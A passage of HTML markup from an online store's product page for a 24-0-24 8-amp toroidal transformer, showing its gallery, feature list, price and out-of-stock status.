										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5">
	<a href="https://bassoonboards.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://bassoonboards.com/wp-content/uploads/2024/09/basoon-logo-green.png" alt="bassoon boards" style="max-width: 140px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://bassoonboards.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-on" role="main">
				<div class="wd-content-area site-content">								<div id="product-508" class="single-product-page entry-content product type-product post-508 status-publish first outofstock product_cat-transformer product_tag-home-audio product_tag-toroidal product_tag-transformer has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
				<style data-type="vc_shortcodes-custom-css">.vc_custom_1685545044738{margin-top: -40px !important;margin-bottom: 40px !important;padding-top: 20px !important;padding-bottom: 20px !important;background-color: #ffffff !important;}.vc_custom_1685545186048{margin-right: 0px !important;margin-bottom: 80px !important;margin-left: 0px !important;padding-top: 15px !important;padding-right: 5px !important;padding-left: 5px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1685545212297{margin-right: 0px !important;margin-bottom: 80px !important;margin-left: 0px !important;padding-top: 15px !important;padding-right: 5px !important;padding-bottom: 20px !important;padding-left: 5px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1685545219316{margin-bottom: 80px !important;}.vc_custom_1669135567733{padding-top: 0px !important;}.vc_custom_1664546082340{margin-bottom: 10px !important;}.vc_custom_1645191733973{margin-bottom: 10px !important;}.vc_custom_1680611361790{padding-top: 0px !important;}.vc_custom_1680614186806{padding-top: 0px !important;}.vc_custom_1692258906540{margin-bottom: 20px !important;}.vc_custom_1680614092794{margin-bottom: 15px !important;}.vc_custom_1680614161053{margin-bottom: 20px !important;}.vc_custom_1680611490157{margin-bottom: 20px !important;}.vc_custom_1680611499249{margin-bottom: 20px !important;}.vc_custom_1692794595565{margin-bottom: 20px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;}.vc_custom_1671634853162{margin-bottom: 20px !important;}.vc_custom_1666277599876{margin-bottom: 20px !important;}.vc_custom_1671635120507{margin-bottom: 20px !important;}.vc_custom_1675765845583{margin-bottom: 20px !important;}.vc_custom_1680612658125{margin-bottom: 20px !important;}.vc_custom_1680612613727{margin-bottom: 10px !important;}.vc_custom_1680612663569{margin-bottom: 0px !important;}.vc_custom_1674142256510{padding-top: 0px !important;}.vc_custom_1674031731452{margin-bottom: 20px !important;}.vc_custom_1674056330882{margin-left: 20px !important;}.vc_custom_1680612453112{padding-top: 0px !important;}.vc_custom_1681392365070{margin-right: 20px !important;margin-bottom: 12px !important;}.vc_custom_1681392371162{margin-right: 20px !important;margin-bottom: 12px !important;}.vc_custom_1681392377612{margin-bottom: 12px !important;}.vc_custom_1666272235114{padding-top: 0px !important;}.vc_custom_1685545175398{margin-bottom: 40px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1680610708948{margin-bottom: 20px !important;padding-top: 0px !important;border-radius: 10px !important;}.vc_custom_1680615700939{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1681393625797{margin-bottom: 50px !important;}.vc_custom_1680610827590{margin-bottom: 0px !important;}.vc_custom_1685545258225{padding-top: 0px !important;}.vc_custom_1686146061024{margin-bottom: 80px !important;padding-top: 20px !important;padding-right: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1666274326663{padding-top: 0px !important;}.vc_custom_1676041124270{margin-bottom: 0px !important;}.vc_custom_1666277548917{padding-top: 0px !important;}.vc_custom_1685545129971{margin-bottom: 0px !important;}.wd-rs-637cfccdccfdd > .vc_column-inner > .wpb_wrapper{justify-content: space-between}.wd-rs-6336f520a769d{width: auto !important;max-width: auto !important;}.wd-rs-620fa22eda02d{width: auto !important;max-width: auto !important;}.wd-rs-642c23258c4f9 > .vc_column-inner > .wpb_wrapper{justify-content: space-between}html .wd-rs-642c22c2d34f3.wd-single-title .product_title{font-size: 28px;font-weight: 800;}.wd-rs-642c22c2d34f3{width: 78% !important;max-width: 78% !important;}.wd-rs-642c230bdbe6b img{max-width: 80px;}.wd-rs-642c230bdbe6b{width: auto !important;max-width: auto !important;}.wd-rs-64e5fed6e63c8.wd-info-box{background-color: rgba(16,16,16,0.03);}.wd-rs-635160d715add.wd-single-countdown .element-title{font-size: 14px;font-weight: 600;}.wd-rs-63a320a7e0ef3{width: auto !important;max-width: auto !important;}.wd-rs-63c9622aab1e9 > .vc_column-inner > .wpb_wrapper{align-items: center;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .amount{font-size: 34px;}.wd-rs-63c7b26f24a03{width: auto !important;max-width: auto !important;}.wd-rs-63c81285ef31e{width: auto !important;max-width: auto !important;}.wd-rs-642c1c60c1d39 > .vc_column-inner > .wpb_wrapper{align-items: flex-end;}.wd-rs-643802ead6a04 .wd-compare-btn[class*="wd-style-"] > a:before, .wd-rs-643802ead6a04 .wd-compare-btn[class*="wd-style-"] > a:after{font-size: 16px;}.wd-rs-643802ead6a04{width: auto !important;max-width: auto !important;}.wd-rs-643802ef09c14 .wd-wishlist-btn[class*="wd-style-"] > a:before, .wd-rs-643802ef09c14 .wd-wishlist-btn[class*="wd-style-"] > a:after{font-size: 16px;}.wd-rs-643802ef09c14{width: auto !important;max-width: auto !important;}.wd-rs-643802f4ba770 .wd-sizeguide-btn[class*="wd-style-"] > a:before, .wd-rs-643802f4ba770 .wd-sizeguide-btn[class*="wd-style-"] > a:after{font-size: 16px;}.wd-rs-643802f4ba770{width: auto !important;max-width: auto !important;}.wd-rs-642d8b0f4f0ef .shop_attributes{--wd-attr-col: 1;--wd-attr-v-gap: 40px;}.wd-rs-642d8b0f4f0ef .woocommerce-product-attributes-item__label{font-weight: 600;}.wd-rs-642d8b0f4f0ef .woocommerce-product-attributes-item__value{font-size: 14px;color: rgb(119,119,119);}.wd-rs-647760a5c8f3f .element-title{text-transform: capitalize;}.wd-rs-647760a5c8f3f .wd-products-with-bg, .wd-rs-647760a5c8f3f .wd-products-with-bg .product-grid-item{--wd-prod-bg:rgb(255,255,255); --wd-bordered-bg:rgb(255,255,255);}.wd-rs-647760b8477bc.wd-collapsible-content > .vc_column-inner{max-height: 324px;}.wd-rs-647760b8477bc.wd-collapsible-content:not(.wd-opened) > .vc_column-inner > .wpb_wrapper:after{color: rgb(243,242,238);}@media (max-width: 1199px) { html .wd-rs-642c22c2d34f3.wd-single-title .product_title{font-size: 24px;}.wd-rs-635160d715add{width: 100% !important;max-width: 100% !important;}.wd-rs-63e2284f92900{width: 100% !important;max-width: 100% !important;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .amount{font-size: 28px;}.wd-rs-647760b8477bc.wd-collapsible-content > .vc_column-inner{max-height: 200px;} }@media (max-width: 767px) { html .wd-rs-642c22c2d34f3.wd-single-title .product_title{font-size: 22px;}.wd-rs-642c22c2d34f3{width: 100% !important;max-width: 100% !important;}.wd-rs-63c7b26f24a03 .price, .wd-rs-63c7b26f24a03 .amount{font-size: 22px;}.wd-rs-647760d1c0e83 .element-title{font-size: 20px;}.wd-rs-642d8b0f4f0ef .shop_attributes{--wd-attr-col: 1;}.wd-rs-647760a5c8f3f .element-title{font-size: 20px;} }#wd-642c237fbd7f8 .wd-accordion-title-text{color:#242424;}#wd-642c237fbd7f8 .wd-accordion-title-text:hover{color:#777777;}#wd-642c237fbd7f8.wd-accordion:not(.wd-inited) .wd-accordion-item:first-child .wd-accordion-title-text{color:#242424;}#wd-642c237fbd7f8 .wd-accordion-title.wd-active .wd-accordion-title-text{color:#242424;}@media (max-width: 1199px) {.website-wrapper .wd-rs-647760d986ad4{margin-bottom:60px !important;}.website-wrapper .wd-rs-647760f4c1588{margin-bottom:60px !important;}.website-wrapper .wd-rs-647760ff35ee9{margin-bottom:60px !important;}.website-wrapper .wd-rs-6351601d14a1e{margin-bottom:10px !important;}.website-wrapper .wd-rs-635160d715add{margin-bottom:15px !important;}.website-wrapper .wd-rs-63e2284f92900{margin-right:0px !important;}.website-wrapper .wd-rs-643802ead6a04{margin-bottom:20px !important;}.website-wrapper .wd-rs-643802ef09c14{margin-bottom:20px !important;}.website-wrapper .wd-rs-64808c0ad2264{margin-bottom:60px !important;}}@media (max-width: 767px) {.website-wrapper .wd-rs-647760d986ad4{margin-bottom:40px !important;}.website-wrapper .wd-rs-647760f4c1588{margin-bottom:40px !important;}.website-wrapper .wd-rs-647760ff35ee9{margin-bottom:40px !important;}.website-wrapper .wd-rs-64808c0ad2264{margin-bottom:40px !important;}}</style><div class="wpb-content-wrapper"><section class="vc_section vc_custom_1685545044738 vc_section-has-fill wd-rs-6477605083301 wd-section-stretch"><div class="vc_row wpb_row vc_row-fluid wd-rs-6351601d14a1e"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-637cfccdccfdd"><div class="vc_column-inner vc_custom_1669135567733"><div class="wpb_wrapper">		<div class="wd-el-breadcrumbs wd-wpb wd-rs-6336f520a769d wd-enabled-width vc_custom_1664546082340 wd-nowrap-md text-left">
			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://bassoonboards.com">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://bassoonboards.com/product-category/transformer/" class="wd-last-link">
					Transformer				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					BASSOON Toroidal Transformer &#8211; 24-0-24 8 amps				</span>
			</nav>		</div>
				<div class="wd-single-nav wd-wpb wd-rs-620fa22eda02d hidden-xs wd-enabled-width vc_custom_1645191733973 text-left">
			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://bassoonboards.com/product/bassoon-speaker-protection-and-delay-board-6-channel/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://bassoonboards.com/product/bassoon-speaker-protection-and-delay-board-6-channel/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://bassoonboards.com/wp-content/uploads/2024/09/6ch-spk-prot-front-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bassoon Speaker Protection and Delay Board 6 Channel" decoding="async" fetchpriority="high" srcset="https://bassoonboards.com/wp-content/uploads/2024/09/6ch-spk-prot-front-600x600.jpg 600w, https://bassoonboards.com/wp-content/uploads/2024/09/6ch-spk-prot-front-300x300.jpg 300w, https://bassoonboards.com/wp-content/uploads/2024/09/6ch-spk-prot-front-1024x1024.jpg 1024w, https://bassoonboards.com/wp-content/uploads/2024/09/6ch-spk-prot-front-150x150.jpg 150w, https://bassoonboards.com/wp-content/uploads/2024/09/6ch-spk-prot-front-768x768.jpg 768w, https://bassoonboards.com/wp-content/uploads/2024/09/6ch-spk-prot-front-1536x1536.jpg 1536w, https://bassoonboards.com/wp-content/uploads/2024/09/6ch-spk-prot-front-2048x2048.jpg 2048w, https://bassoonboards.com/wp-content/uploads/2024/09/6ch-spk-prot-front-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://bassoonboards.com/product/bassoon-speaker-protection-and-delay-board-6-channel/" class="wd-entities-title">
						Bassoon Speaker Protection and Delay Board 6 Channel					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>522</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;522.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>437</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;437.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://bassoonboards.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://bassoonboards.com/product/bassoon-5-1-input-selector-board/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://bassoonboards.com/product/bassoon-5-1-input-selector-board/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://bassoonboards.com/wp-content/uploads/2024/09/5.1-selector-skywin-bassoon-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bassoon - 5.1 Input Selector Board" decoding="async" srcset="https://bassoonboards.com/wp-content/uploads/2024/09/5.1-selector-skywin-bassoon-600x600.jpg 600w, https://bassoonboards.com/wp-content/uploads/2024/09/5.1-selector-skywin-bassoon-300x300.jpg 300w, https://bassoonboards.com/wp-content/uploads/2024/09/5.1-selector-skywin-bassoon-1024x1024.jpg 1024w, https://bassoonboards.com/wp-content/uploads/2024/09/5.1-selector-skywin-bassoon-150x150.jpg 150w, https://bassoonboards.com/wp-content/uploads/2024/09/5.1-selector-skywin-bassoon-768x768.jpg 768w, https://bassoonboards.com/wp-content/uploads/2024/09/5.1-selector-skywin-bassoon-1536x1536.jpg 1536w, https://bassoonboards.com/wp-content/uploads/2024/09/5.1-selector-skywin-bassoon-1200x1200.jpg 1200w, https://bassoonboards.com/wp-content/uploads/2024/09/5.1-selector-skywin-bassoon.jpg 1542w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://bassoonboards.com/product/bassoon-5-1-input-selector-board/" class="wd-entities-title">
						Bassoon - 5.1 Input Selector Board					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;180.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;150.</span>					</span>
				</div>
			</div>
		</div>
	</div>
		</div>
				<div class="wd-wc-notices wd-wpb wd-rs-6203c27ca93ae">
			<div class="woocommerce-notices-wrapper"></div>		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-637cfdb726b95"><div class="wpb_column vc_column_container vc_col-sm-7 vc_col-xs-12 woodmart-sticky-column wd_sticky_offset_150 wd-rs-642c181215514"><div class="vc_column-inner vc_custom_1680611361790"><div class="wpb_wrapper">		<div class="wd-single-gallery wd-wpb wd-rs-64ddd25818e4f vc_custom_1692258906540">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-grid-bottom_column images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images wd-off-lg wd-off-sm wd-off-md">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:2;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://bassoonboards.com/wp-content/uploads/2024/09/Polish_20220729_161235442-e1659091857418-150x118.png" data-thumb-alt="BASSOON Toroidal Transformer - 24-0-24 8 amps - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://bassoonboards.com/wp-content/uploads/2024/09/Polish_20220729_161235442-e1659091857418.png"><img width="1200" height="942" src="https://bassoonboards.com/wp-content/uploads/2024/09/Polish_20220729_161235442-e1659091857418-1200x942.png" class="wp-post-image wp-post-image" alt="BASSOON Toroidal Transformer - 24-0-24 8 amps - Image 1" title="Polish_20220729_161235442-e1659091857418.png" data-caption="" data-src="https://bassoonboards.com/wp-content/uploads/2024/09/Polish_20220729_161235442-e1659091857418.png" data-large_image="https://bassoonboards.com/wp-content/uploads/2024/09/Polish_20220729_161235442-e1659091857418.png" data-large_image_width="2509" data-large_image_height="1969" decoding="async" srcset="https://bassoonboards.com/wp-content/uploads/2024/09/Polish_20220729_161235442-e1659091857418-1200x942.png 1200w, https://bassoonboards.com/wp-content/uploads/2024/09/Polish_20220729_161235442-e1659091857418-300x235.png 300w, https://bassoonboards.com/wp-content/uploads/2024/09/Polish_20220729_161235442-e1659091857418-1024x804.png 1024w, https://bassoonboards.com/wp-content/uploads/2024/09/Polish_20220729_161235442-e1659091857418-768x603.png 768w, https://bassoonboards.com/wp-content/uploads/2024/09/Polish_20220729_161235442-e1659091857418-1536x1205.png 1536w, https://bassoonboards.com/wp-content/uploads/2024/09/Polish_20220729_161235442-e1659091857418-2048x1607.png 2048w, https://bassoonboards.com/wp-content/uploads/2024/09/Polish_20220729_161235442-e1659091857418-150x118.png 150w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-3-150x113.jpeg" data-thumb-alt="BASSOON Toroidal Transformer - 24-0-24 8 amps - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-3.jpeg">
					<img width="1200" height="900" src="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-3-1200x900.jpeg" class="" alt="BASSOON Toroidal Transformer - 24-0-24 8 amps - Image 2" title="WhatsApp-Image-2021-06-23-at-4.12.59-PM-3.jpeg" data-caption="" data-src="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-3.jpeg" data-large_image="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-3.jpeg" data-large_image_width="1280" data-large_image_height="960" decoding="async" loading="lazy" srcset="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-3-1200x900.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-3-300x225.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-3-1024x768.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-3-768x576.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-3-150x113.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-3.jpeg 1280w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-1-150x113.jpeg" data-thumb-alt="BASSOON Toroidal Transformer - 24-0-24 8 amps - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-1.jpeg">
					<img width="1200" height="900" src="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-1-1200x900.jpeg" class="" alt="BASSOON Toroidal Transformer - 24-0-24 8 amps - Image 3" title="WhatsApp-Image-2021-06-23-at-4.12.59-PM-1.jpeg" data-caption="" data-src="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-1.jpeg" data-large_image="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-1.jpeg" data-large_image_width="1280" data-large_image_height="960" decoding="async" loading="lazy" srcset="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-1-1200x900.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-1-300x225.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-1-1024x768.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-1-768x576.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-1-150x113.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-1.jpeg 1280w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-150x113.jpeg" data-thumb-alt="BASSOON Toroidal Transformer - 24-0-24 8 amps - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM.jpeg">
					<img width="1200" height="900" src="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-1200x900.jpeg" class="" alt="BASSOON Toroidal Transformer - 24-0-24 8 amps - Image 4" title="WhatsApp-Image-2021-06-23-at-4.12.59-PM.jpeg" data-caption="" data-src="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM.jpeg" data-large_image="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM.jpeg" data-large_image_width="1280" data-large_image_height="960" decoding="async" loading="lazy" srcset="https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-1200x900.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-300x225.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-1024x768.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-768x576.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM-150x113.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/09/WhatsApp-Image-2021-06-23-at-4.12.59-PM.jpeg 1280w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
		
		</div>

			</div>

	</div>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-xs-12 wd-enabled-flex woodmart-sticky-column wd_sticky_offset_150 wd-rs-642c23258c4f9"><div class="vc_column-inner vc_custom_1680614186806"><div class="wpb_wrapper">		<div class="wd-single-title wd-wpb wd-rs-642c22c2d34f3 wd-enabled-width vc_custom_1680614092794 text-left">
			
<h1 class="product_title entry-title wd-entities-title">
	
	BASSOON Toroidal Transformer &#8211; 24-0-24 8 amps
	</h1>
		</div>
				<div class="wd-single-meta wd-wpb wd-rs-642c189931b60 vc_custom_1680611490157 text-left">
			
<div class="product_meta wd-layout-inline">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				BBTT101			</span>
		</span>
	
	
	
	
	</div>
			</div>
					<div class="info-box-wrapper">
				<div id="wd-64e5fed6e63c8" class=" wd-rs-64e5fed6e63c8 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-middle vc_custom_1692794595565">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 32px;height: 32px;"><img  src="https://bassoonboards.com/wp-content/uploads/2023/06/promotions.svg" title="promotions" loading="lazy" width="32" height="32"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-m">Soft Edge collection</h4>						<div class="info-box-inner reset-last-child"><p>Hurry and get discounts up to 20% <span style="color: #000000;"><u><a style="color: #000000;" href="#">Read more</a></u></span></p>
</div>

											</div>

					
									</div>
			</div>
				<div class="wd-single-short-desc wd-wpb wd-rs-63a31f9e9c3cc vc_custom_1671634853162 text-left">
			<div class="woocommerce-product-details__short-description">
	<ol>
<li>High quality toroidal core</li>
<li>100% pure copper wire winding.</li>
<li>Customization can be done according to the customer needs.</li>
<li>Very effective and efficient performance.</li>
<li>Less heat dissipation.</li>
</ol>
</div>
		</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-63c9622aab1e9"><div class="vc_column-inner vc_custom_1674142256510"><div class="wpb_wrapper">		<div class="wd-single-price wd-wpb wd-rs-63c7b26f24a03 wd-enabled-width vc_custom_1674031731452 text-left">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,540</bdi></span></p>
		</div>
					<div class="wd-single-stock-status wd-wpb wd-rs-63c81285ef31e wd-enabled-width vc_custom_1674056330882">
									<p class="stock out-of-stock wd-style-default">Out of stock</p>
							</div>
		</div></div></div></div>		<div class="wd-single-countdown wd-wpb wd-rs-635160d715add wd-enabled-width vc_custom_1666277599876 text-left"></div>
				<div class="wd-single-add-cart wd-wpb wd-rs-63e2284f92900 wd-enabled-width vc_custom_1675765845583 text-left wd-btn-design-full wd-design-default wd-swatch-layout-default wd-stock-status-off">
			<p class="stock out-of-stock wd-style-default">Out of stock</p>

					</div>
		<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1680612658125" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1680612613727 wd-rs-642c1cfe13088"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-642c1c60c1d39"><div class="vc_column-inner vc_custom_1680612453112"><div class="wpb_wrapper">		<div class="wd-single-action-btn wd-single-compare-btn wd-wpb wd-rs-643802ead6a04 wd-enabled-width vc_custom_1681392365070 text-left">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-compare-icon wd-style-text">
			<a href="https://bassoonboards.com/compare/" data-id="508" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
				</div>
				<div class="wd-single-action-btn wd-single-wishlist-btn wd-wpb wd-rs-643802ef09c14 wd-enabled-width vc_custom_1681392371162 text-left">
						<div class="wd-wishlist-btn wd-action-btn wd-wishlist-icon wd-style-text">
				<a class="" href="https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/" data-key="348c6edfc9" data-product-id="508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
				<div class="wd-single-action-btn wd-single-size-guide-btn wd-wpb wd-rs-643802f4ba770 wd-enabled-width vc_custom_1681392377612 text-left"></div>
		</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1680612663569" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
		<div id="wd-642c237fbd7f8" class="wd-accordion wd-wpb wd-rs-642c237fbd7f8  wd-style-default wd-border-off wd-titles-left wd-opener-pos-right wd-opener-style-arrow" data-state="all_closed">
							
				
				<div class="wd-accordion-item">
					<div class="wd-accordion-title font-primary wd-fontsize-s wd-font-weight-600" data-accordion-index="0">
						<div class="wd-accordion-title-text">
